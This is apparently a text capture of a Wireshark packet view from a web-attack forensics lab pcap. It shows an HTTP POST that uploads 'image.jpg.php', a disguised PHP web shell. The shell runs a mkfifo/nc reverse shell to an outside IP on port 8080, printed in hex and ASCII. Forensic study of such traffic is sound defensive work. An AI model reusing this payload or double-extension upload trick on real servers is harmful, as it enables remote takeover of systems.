 Wireshark · Packet 63 · c116-WebStrike.pcap
Encapsulated multipart part:
Content-Disposition: form-data; name="name"\r\n\r\n
Data (3 bytes)
Boundary: \r\n-----------------------------26176590812480906864292095114\r\n
Encapsulated multipart part:
Content-Disposition: form-data; name="email"\r\n\r\n
Data (11 bytes)
Boundary: \r\n-----------------------------26176590812480906864292095114\r\n
Encapsulated multipart part:
Content-Disposition: form-data; name="review"\r\n\r\n
Data (3 bytes)
Boundary: \r\n-----------------------------26176590812480906864292095114\r\n
Encapsulated multipart part:  (application/x-php)
Content-Disposition: form-data; name="uploadedFile"; filename="image.jpg.php"\r\n
Content-Type: application/x-php\r\n\r\n
Media Type
Last boundary: \r\n-----------------------------26176590812480906864292095114--\r\n
03e0 36 31 37 36 35 39 30 38 31 32 34 38 30 39 30 36 61765908 12480906
03f0 38 36 34 32 39 32 30 39 35 31 31 34 0d 0a 43 6f 86429209 5114··Co
0400 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f ntent-Di spositio
0410 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 n: form- data; na
0420 6d 65 3d 22 75 70 6c 6f 61 64 65 64 46 69 6c 65 me="uplo adedFile
0430 22 3b 20 66 69 6c 65 6e 61 6d 65 3d 22 69 6d 61 "; filen ame="ima
0440 67 65 2e 6a 70 67 2e 70 68 70 22 0d 0a 43 6f 6e ge.jpg.p hp"··Con
0450 74 65 6e 74 2d 54 79 70 65 3a 20 61 70 70 6c 69 tent-Typ e: appli
0460 63 61 74 69 6f 6e 2f 78 2d 70 68 70 0d 0a 0d 0a cation/x -php····
0470 3c 3f 70 68 70 20 73 79 73 74 65 6d 20 28 22 72 <?php sy stem ("r
0480 6d 20 2f 74 6d 70 2f 66 3b 6d 6b 66 69 66 6f 20 m /tmp/f ;mkfifo
0490 2f 74 6d 70 2f 66 3b 63 61 74 20 2f 74 6d 70 2f /tmp/f;c at /tmp/
04a0 66 7c 2f 62 69 6e 2f 73 68 20 2d 69 20 32 3e 26 f|/bin/s h -i 2>&
04b0 31 7c 6e 63 20 31 31 37 2e 31 31 2e 38 38 2e 31 1|nc 117 .11.88.1
04c0 32 34 20 38 30 38 30 20 3e 2f 74 6d 70 2f 66 22 24 8080  >/tmp/f"
04d0 29 3b 20 3f 3e 0a 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d ); ?>··· --------
04e0 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d -------- --------
04f0 2d 2d 2d 2d 2d 32 36 31 37 36 35 39 30 38 31 32 -----261 76590812
0500 34 38 30 39 30 36 38 36 34 32 39 32 30 39 35 31 48090686 42920951
0510 31 34 2d 2d 0d 0a 14--··
No.: 63 · Time: 49.758143 · Source: 117.11.88.124 · Destination: 24.49.63.79 · Protocol: HTTP · Length: 1302 · Info: POST /reviews/upload.php HTTP/1.1 (application/x-php)
Show packet bytes
Close
Help
Camera
164
3